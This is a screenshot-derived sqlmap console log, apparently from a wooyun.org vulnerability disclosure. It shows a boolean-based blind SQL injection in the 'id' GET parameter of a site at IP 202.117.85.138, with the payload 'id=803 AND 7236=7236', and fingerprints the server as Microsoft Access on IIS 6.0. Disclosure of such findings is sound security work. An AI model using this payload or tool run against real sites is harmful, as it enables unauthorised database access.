 管理员: C:\Windows\system32\cmd.exe
sible for any misuse or damage caused by this program
[*] starting at 00:52:35
[00:52:35] [INFO] resuming back-end DBMS 'microsoft access'
[00:52:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=803 AND 7236=7236
---
[00:52:36] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[00:52:36] [WARNING] on Microsoft Access it is not possible to enumerate databas
es (use only '--tables')
[00:52:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.117.85.138'
[*] shutting down at 00:52:36
www.wooyun.org